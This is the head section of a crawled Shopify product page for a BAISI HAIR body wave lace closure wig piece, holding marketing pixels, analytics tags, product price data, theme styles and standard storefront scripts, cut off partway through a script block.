

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/collections/lace-closure/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline
body_size: 88645
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline" />

  <title>BAISI Body Wave Lace Closure &ndash; BAISI HAIR</title>
  <meta name="description" content="High Quality 100% Virgin Hair Body Wave 4x4 / 5x5 Lace Closure 4x4 Silk Based Closure with Factory Price. Free Shipping, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline",
     "url": "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_1024x.jpg?v=1649309374",
     "name": "BAISI  Body Wave Lace Closure",
     "brand": "BAISI HAIR",
     "description": "\n\n\nHair Material\n10A 100% virgin hair from one donor\n\n\nTexture\nBody wave\n\n\nLength\n8-20 inches\n\n\nDensity\n150%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nnatural Color\n\n\nLace Size\n4x4 \/ 5x5\n\n\nLace\nLace Based \n\n\nHairline\npre-plucked\n\n\nCan Be Dyed\nyes\n\n\n","sku": "A3-0000092","offers": [
        
        {
           "@type": "Offer",
           "price": "57.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "62.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "70.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "80.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "93.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "104.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "72.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "83.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "93.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "104.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "114.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "124.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 1.0,
      "ratingCount": 1
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI  Body Wave Lace Closure">
<meta name="twitter:description" content="


Hair Material
10A 100% virgin hair from one donor


Texture
Body wave


Length
8-20 inches


Density
150%


Last For
Over one year with good care


Hair Color
natural Color


Lace Size
4x4 / 5x5


">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_large.jpg?v=1649309374">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"44ad0314-cf96-4ae0-b618-cdaae2b18d0b-1768940755","pageurl":"www.baisiwig.com\/en-gb\/collections\/lace-closure\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","u":"cbc5d39dedec","p":"product","rtyp":"product","rid":10514809555};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
